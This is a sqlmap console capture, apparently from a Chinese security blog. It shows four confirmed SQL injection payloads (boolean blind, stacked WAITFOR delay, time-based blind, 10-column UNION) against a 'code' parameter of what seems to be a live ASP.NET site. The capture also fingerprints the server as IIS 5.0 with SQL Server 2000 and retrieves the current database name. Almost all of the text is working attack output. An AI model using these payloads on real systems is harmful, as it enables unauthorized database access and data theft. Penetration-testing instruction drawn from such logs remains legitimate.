 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: code=115' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)
+CHAR(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHA
R(83)+CHAR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+C
HAR(112)+CHAR(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(1
17)+CHAR(121)+CHAR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[22:29:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:29:15] [INFO] fetching current database
当前数据库
current database: 'ahykd_new'
[22:29:15] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\
娜璋AI安全之家
[*] shutting down at 22:29:15